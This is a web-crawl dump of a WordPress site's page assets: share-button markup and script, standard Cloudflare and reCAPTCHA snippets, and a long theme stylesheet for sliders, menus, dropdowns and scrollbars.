		    <symbol id="facebook" viewBox="0 0 24 24" fill="#3b5998" stroke="#3b5998" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-facebook"><path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path></symbol>
		    
		    <symbol id="twitter" viewBox="0 0 24 24" fill="#1da1f2" stroke="#1da1f2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-twitter"><path d="M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z"></path></symbol>
		    
		    <symbol id="email" viewBox="0 0 24 24" fill="#777" stroke="#fafafa" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-mail"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline></symbol>
		    
		    <symbol id="linkedin" viewBox="0 0 24 24" fill="#0077B5" stroke="#0077B5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-linkedin"><path d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"></path><rect x="2" y="9" width="4" height="12"></rect><circle cx="4" cy="4" r="2"></circle></symbol>
		    
		    <symbol id="close" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x-square"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="9" y1="9" x2="15" y2="15"></line><line x1="15" y1="9" x2="9" y2="15"></line></symbol>
		  </defs>
		</svg>
	</div>

	<script>
		const shareButton = document.querySelector('.share-button');
		const shareDialog = document.querySelector('.share-dialog');
		const closeButton = document.querySelector('.close-button');

		shareButton.addEventListener('click', event => {
			  if (navigator.share) { 
			   navigator.share({
			      title: document.querySelector('h1').textContent,
			      url: window.location.href
			    }).then(() => {
			      console.log('Thanks for sharing!');
			    })
			    .catch(console.error);
			    } else {
			        shareDialog.classList.add('is-open');
			    }
			});

		closeButton.addEventListener('click', event => {
		  shareDialog.classList.remove('is-open');
		});
	</script>
	<!-- native-share --> 

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0fac0bcb19b40c',t:'MTc2ODkyMzY0NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WUqdtQ5skKGrwwdPxr7MmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768923648153');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ageforward.com/wp-content/themes/elpida/assets/css/style.css?ver=1721383437
body_size: 47941
content:
@import url("https://fonts.googleapis.com/css?family=Varela+Round&display=swap");
@import url("https://fonts.googleapis.com/css?family=Noto+Sans:400,400i,700,700i&display=swap");


#header_ad,
#above_cta_ad {
   margin: 0 auto;
   text-align: center;
   overflow: hidden;
}

.slick-slider {
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent
}

.slick-list,
.slick-slider {
    position: relative;
    display: block
}

.slick-list {
    overflow: hidden;
    margin: 0;
    padding: 0
}

.slick-list:focus {
    outline: none
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand
}

.slick-slider .slick-list,
.slick-slider .slick-track {
    transform: translateZ(0)
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
    margin-left: auto;
    margin-right: auto
}

.slick-track:after,
.slick-track:before {
    display: table;
    content: ""
}

.slick-track:after {
    clear: both
}

.slick-loading .slick-track {
    visibility: hidden
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px
}

[dir=rtl] .slick-slide {
    float: right
}

.slick-slide img {
    display: block
}

.slick-slide.slick-loading img {
    display: none
}

.slick-slide.dragging img {
    pointer-events: none
}

.slick-initialized .slick-slide {
    display: block
}

.slick-loading .slick-slide {
    visibility: hidden
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent
}

.slick-arrow.slick-hidden {
    display: none
}

.main-navigation {
    width: auto
}

.js .main-navigation>div>ul,
.js .main-navigation ul,
.js .main-navigation ul ul {
    display: block
}

.main-navigation ul {
    background: transparent;
    padding: 0
}

.main-navigation>div>ul {
    border: 0;
    margin-bottom: 0;
    padding: 0
}

.main-navigation li {
    border: 0;
    display: inline-block
}

.main-navigation li li {
    display: block
}

.main-navigation a {
    padding: 1em 1.25em
}

.main-navigation ul li.menu-item-has-children:after,
.main-navigation ul li.menu-item-has-children:before,
.main-navigation ul li.page_item_has_children:after,
.main-navigation ul li.page_item_has_children:before {
    border-style: solid;
    border-width: 0 6px 6px;
    content: "";
    display: none;
    height: 0;
    position: absolute;
    right: 1em;
    bottom: -1px;
    width: 0;
    z-index: 100000;
    display: none !important
}

.main-navigation ul li.menu-item-has-children.focus:after,
.main-navigation ul li.menu-item-has-children.focus:before,
.main-navigation ul li.menu-item-has-children:hover:after,
.main-navigation ul li.menu-item-has-children:hover:before,
.main-navigation ul li.page_item_has_children.focus:after,
.main-navigation ul li.page_item_has_children.focus:before,
.main-navigation ul li.page_item_has_children:hover:after,
.main-navigation ul li.page_item_has_children:hover:before {
    display: none !important
}

.main-navigation ul li.menu-item-has-children:before,
.main-navigation ul li.page_item_has_children:before {
    border-color: transparent transparent #bbb;
    bottom: 0;
    display: none !important
}

.main-navigation ul li.menu-item-has-children:after,
.main-navigation ul li.page_item_has_children:after {
    border-color: transparent transparent #fff;
    display: none !important
}

.main-navigation ul ul li.focus>ul,
.main-navigation ul ul li:hover>ul {
    left: 100%;
    right: auto
}

.main-navigation li li {
    transition: background-color .2s ease-in-out
}

.main-navigation li li a {
    transition: color .3s ease-in-out
}

.main-navigation ul li.focus>ul,
.main-navigation ul li:hover>ul {
    left: -20px;
    right: auto
}

.main-navigation .menu-item-has-children>a>.icon,
.main-navigation .page_item_has_children>a>.icon {
    display: inline;
    left: 5px;
    position: relative;
    top: -1px
}

.main-navigation ul ul .menu-item-has-children>a>.icon,
.main-navigation ul ul .page_item_has_children>a>.icon {
    margin-top: -9px;
    left: auto;
    position: absolute;
    right: 1em;
    top: 50%;
    transform: rotate(-90deg)
}

.main-navigation ul ul ul {
    left: -999em;
    margin-top: 0;
    top: 0
}

.main-navigation ul ul li.menu-item-has-children.focus:after,
.main-navigation ul ul li.menu-item-has-children.focus:before,
.main-navigation ul ul li.menu-item-has-children:hover:after,
.main-navigation ul ul li.menu-item-has-children:hover:before,
.main-navigation ul ul li.page_item_has_children.focus:after,
.main-navigation ul ul li.page_item_has_children.focus:before,
.main-navigation ul ul li.page_item_has_children:hover:after,
.main-navigation ul ul li.page_item_has_children:hover:before,
.site-header .site-navigation-fixed .menu-scroll-down {
    display: none
}

.alignnone {
    margin: 5px 20px 20px 0
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px
}

a img.alignleft,
a img.alignnone {
    margin: 5px 20px 20px 0
}

a img.alignleft {
    float: left
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center
}

.wp-caption.alignleft,
.wp-caption.alignnone {
    margin: 5px 20px 20px 0
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px
}

.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important
}

.screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000
}

.select2-container {
    box-sizing: border-box;
    display: inline-block;
    margin: 0;
    position: relative;
    vertical-align: middle
}

.select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 28px;
    user-select: none;
    -webkit-user-select: none
}

.select2-container .select2-selection--single .select2-selection__rendered {
    display: block;
    padding-left: 8px;
    padding-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.select2-container .select2-selection--single .select2-selection__clear {
    position: relative
}

.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered {
    padding-right: 8px;
    padding-left: 20px
}

.select2-container .select2-selection--multiple {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    min-height: 32px;
    user-select: none;
    -webkit-user-select: none
}

.select2-container .select2-selection--multiple .select2-selection__rendered {
    display: inline-block;
    overflow: hidden;
    padding-left: 8px;
    text-overflow: ellipsis;
    white-space: nowrap
}

.select2-container .select2-search--inline {
    float: left
}

.select2-container .select2-search--inline .select2-search__field {
    box-sizing: border-box;
    border: none;
    font-size: 100%;
    margin-top: 5px;
    padding: 0
}

.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none
}

.select2-dropdown {
    background-color: #fff;
    border: 1px solid #aaa;
    border-radius: 4px;
    box-sizing: border-box;
    display: block;
    position: absolute;
    left: -100000px;
    width: 100%;
    z-index: 1051
}

.select2-results {
    display: block
}

.select2-results__options {
    list-style: none;
    margin: 0;
    padding: 0
}

.select2-results__option {
    padding: 6px;
    user-select: none;
    -webkit-user-select: none
}

.select2-results__option[aria-selected] {
    cursor: pointer
}

.select2-container--open .select2-dropdown {
    left: 0
}

.select2-container--open .select2-dropdown--above {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.select2-container--open .select2-dropdown--below {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.select2-search--dropdown {
    display: block;
    padding: 4px
}

.select2-search--dropdown .select2-search__field {
    padding: 4px;
    width: 100%;
    box-sizing: border-box
}

.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none
}

.select2-search--dropdown.select2-search--hide {
    display: none
}

.select2-close-mask {
    border: 0;
    margin: 0;
    padding: 0;
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    min-height: 100%;
    min-width: 100%;
    height: auto;
    width: auto;
    opacity: 0;
    z-index: 99;
    background-color: #fff;
    filter: alpha(opacity=0)
}

.select2-hidden-accessible {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    -webkit-clip-path: inset(50%) !important;
    clip-path: inset(50%) !important;
    height: 1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
    white-space: nowrap !important
}

.select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 1px solid #aaa;
    border-radius: 4px
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px
}

.select2-container--default .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: 700
}

.select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #999
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #888 transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0;
    height: 0;
    left: 50%;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0
}

.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear {
    float: left
}

.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow {
    left: 1px;
    right: auto
}

.select2-container--default.select2-container--disabled .select2-selection--single {
    background-color: #eee;
    cursor: default
}

.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
    display: none
}

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #888;
    border-width: 0 4px 5px
}

.select2-container--default .select2-selection--multiple {
    background-color: #fff;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: text
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
    box-sizing: border-box;
    list-style: none;
    margin: 0;
    padding: 0 5px;
    width: 100%
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered li {
    list-style: none
}

.select2-container--default .select2-selection--multiple .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: 700;
    margin-top: 5px;
    margin-right: 10px;
    padding: 1px
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
    color: #999;
    cursor: pointer;
    display: inline-block;
    font-weight: 700;
    margin-right: 2px
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
    color: #333
}

.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,
.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice {
    float: right
}

.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice {
    margin-left: 5px;
    margin-right: auto
}

.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove {
    margin-left: 2px;
    margin-right: auto
}

.select2-container--default.select2-container--focus .select2-selection--multiple {
    border: 1px solid #000;
    outline: 0
}

.select2-container--default.select2-container--disabled .select2-selection--multiple {
    background-color: #eee;
    cursor: default
}

.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
    display: none
}

.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,
.select2-container--default.select2-container--open.select2-container--above .select2-selection--single {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,
.select2-container--default.select2-container--open.select2-container--below .select2-selection--single {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid #aaa
}

.select2-container--default .select2-search--inline .select2-search__field {
    background: transparent;
    border: none;
    outline: 0;
    box-shadow: none;
    -webkit-appearance: textfield
}

.select2-container--default .select2-results>.select2-results__options {
    max-height: 200px;
    overflow-y: auto
}

.select2-container--default .select2-results__option[role=group] {
    padding: 0
}

.select2-container--default .select2-results__option[aria-disabled=true] {
    color: #999
}

.select2-container--default .select2-results__option[aria-selected=true] {
    background-color: #ddd
}

.select2-container--default .select2-results__option .select2-results__option {
    padding-left: 1em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__group {
    padding-left: 0
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -1em;
    padding-left: 2em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -2em;
    padding-left: 3em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -3em;
    padding-left: 4em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -4em;
    padding-left: 5em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -5em;
    padding-left: 6em
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
    background-color: #5897fb;
    color: #fff
}

.select2-container--default .select2-results__group {
    cursor: default;
    display: block;
    padding: 6px
}

.select2-container--classic .select2-selection--single {
    background-color: #f7f7f7;
    border: 1px solid #aaa;
    border-radius: 4px;
    outline: 0;
    background-image: linear-gradient(180deg, #fff 50%, #eee);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF", endColorstr="#FFEEEEEE", GradientType=0)
}

.select2-container--classic .select2-selection--single:focus {
    border: 1px solid #5897fb
}

.select2-container--classic .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px
}

.select2-container--classic .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: 700;
    margin-right: 10px
}

.select2-container--classic .select2-selection--single .select2-selection__placeholder {
    color: #999
}

.select2-container--classic .select2-selection--single .select2-selection__arrow {
    background-color: #ddd;
    border: none;
    border-left: 1px solid #aaa;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px;
    background-image: linear-gradient(180deg, #eee 50%, #ccc);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE", endColorstr="#FFCCCCCC", GradientType=0)
}

.select2-container--classic .select2-selection--single .select2-selection__arrow b {
    border-color: #888 transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0;
    height: 0;
    left: 50%;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0
}

.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear {
    float: left
}

.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow {
    border: none;
    border-right: 1px solid #aaa;
    border-radius: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    left: 1px;
    right: auto
}

.select2-container--classic.select2-container--open .select2-selection--single {
    border: 1px solid #5897fb
}

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
    background: transparent;
    border: none
}

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #888;
    border-width: 0 4px 5px
}

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    background-image: linear-gradient(180deg, #fff 0, #eee 50%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF", endColorstr="#FFEEEEEE", GradientType=0)
}

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    background-image: linear-gradient(180deg, #eee 50%, #fff);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE", endColorstr="#FFFFFFFF", GradientType=0)
}

.select2-container--classic .select2-selection--multiple {
    background-color: #fff;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: text;
    outline: 0
}

.select2-container--classic .select2-selection--multiple:focus {
    border: 1px solid #5897fb
}

.select2-container--classic .select2-selection--multiple .select2-selection__rendered {
    list-style: none;
    margin: 0;
    padding: 0 5px
}

.select2-container--classic .select2-selection--multiple .select2-selection__clear {
    display: none
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
    color: #888;
    cursor: pointer;
    display: inline-block;
    font-weight: 700;
    margin-right: 2px
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {
    color: #555
}

.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice {
    float: right;
    margin-left: 5px;
    margin-right: auto
}

.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove {
    margin-left: 2px;
    margin-right: auto
}

.select2-container--classic.select2-container--open .select2-selection--multiple {
    border: 1px solid #5897fb
}

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.select2-container--classic .select2-search--dropdown .select2-search__field {
    border: 1px solid #aaa;
    outline: 0
}

.select2-container--classic .select2-search--inline .select2-search__field {
    outline: 0;
    box-shadow: none
}

.select2-container--classic .select2-dropdown {
    background-color: #fff;
    border: 1px solid transparent
}

.select2-container--classic .select2-dropdown--above {
    border-bottom: none
}

.select2-container--classic .select2-dropdown--below {
    border-top: none
}

.select2-container--classic .select2-results>.select2-results__options {
    max-height: 200px;
    overflow-y: auto
}

.select2-container--classic .select2-results__option[role=group] {
    padding: 0
}

.select2-container--classic .select2-results__option[aria-disabled=true] {
    color: grey
}

.select2-container--classic .select2-results__option--highlighted[aria-selected] {
    background-color: #3875d7;
    color: #fff
}

.select2-container--classic .select2-results__group {
    cursor: default;
    display: block;
    padding: 6px
}

.select2-container--classic.select2-container--open .select2-dropdown {
    border-color: #5897fb
}

.mCustomScrollbar {
    -ms-touch-action: pinch-zoom;
    touch-action: pinch-zoom
}

.mCustomScrollbar.mCS_no_scrollbar,
.mCustomScrollbar.mCS_touch_action {
    -ms-touch-action: auto;
    touch-action: auto
}

.mCustomScrollBox {
    position: relative;
    overflow: hidden;
    height: 100%;
    max-width: 100%;
    outline: none;
    direction: ltr
}

.mCSB_container {
    overflow: hidden;
    width: auto;
    height: auto
}

.mCSB_inside>.mCSB_container {
    margin-right: 30px
}

.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden {
    margin-right: 0
}

.mCS-dir-rtl>.mCSB_inside>.mCSB_container {
    margin-right: 0;
    margin-left: 30px
}

.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden {
    margin-left: 0
}

.mCSB_scrollTools {
    position: absolute;
    width: 16px;
    height: auto;
    left: auto;
    top: 0;
    right: 0;
    bottom: 0
}

.mCSB_outside+.mCSB_scrollTools {
    right: -26px
}

.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,
.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools {
    right: auto;
    left: 0
}

.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools {
    left: -26px
}

.mCSB_scrollTools .mCSB_draggerContainer {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    height: auto
}

.mCSB_scrollTools a+.mCSB_draggerContainer {
    margin: 20px 0
}

.mCSB_scrollTools .mCSB_draggerRail {
    width: 2px;
    height: 100%;
    margin: 0 auto;
    border-radius: 16px
}

.mCSB_scrollTools .mCSB_dragger {
    cursor: pointer;
    width: 100%;
    height: 30px;
    z-index: 1
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    position: relative;
    width: 4px;
    height: 100%;
    margin: 0 auto;
    border-radius: 16px;
    text-align: center
}

.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
    width: 12px
}

.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    width: 8px
}

.mCSB_scrollTools .mCSB_buttonDown,
.mCSB_scrollTools .mCSB_buttonUp {
    display: block;
    position: absolute;
    height: 20px;
    width: 100%;
    overflow: hidden;
    margin: 0 auto;
    cursor: pointer
}

.mCSB_scrollTools .mCSB_buttonDown {
    bottom: 0
}

.mCSB_horizontal.mCSB_inside>.mCSB_container {
    margin-right: 0;
    margin-bottom: 30px
}

.mCSB_horizontal.mCSB_outside>.mCSB_container {
    min-height: 100%
}

.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden {
    margin-bottom: 0
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal {
    width: auto;
    height: 16px;
    top: auto;
    right: 0;
    bottom: 0;
    left: 0
}

.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal {
    bottom: -26px
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer {
    margin: 0 20px
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width: 100%;
    height: 2px;
    margin: 7px 0
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger {
    width: 30px;
    height: 100%;
    left: 0
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    width: 100%;
    height: 4px;
    margin: 6px auto
}

.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
    height: 12px;
    margin: 2px auto
}

.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    height: 8px;
    margin: 4px 0
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
    display: block;
    position: absolute;
    width: 20px;
    height: 100%;
    overflow: hidden;
    margin: 0 auto;
    cursor: pointer
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft {
    left: 0
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
    right: 0
}

.mCSB_container_wrapper {
    position: absolute;
    height: auto;
    width: auto;
    overflow: hidden;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin-right: 30px;
    margin-bottom: 30px
}

.mCSB_container_wrapper>.mCSB_container {
    padding-right: 30px;
    padding-bottom: 30px;
    box-sizing: border-box
}

.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical {
    bottom: 20px
}

.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal {
    right: 20px
}

.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical {
    bottom: 0
}

.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal {
    right: 0
}

.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal {
    left: 20px
}

.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal {
    left: 0
}

.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper {
    margin-right: 0;
    margin-left: 30px
}

.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container {
    padding-right: 0
}

.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container {
    padding-bottom: 0
}

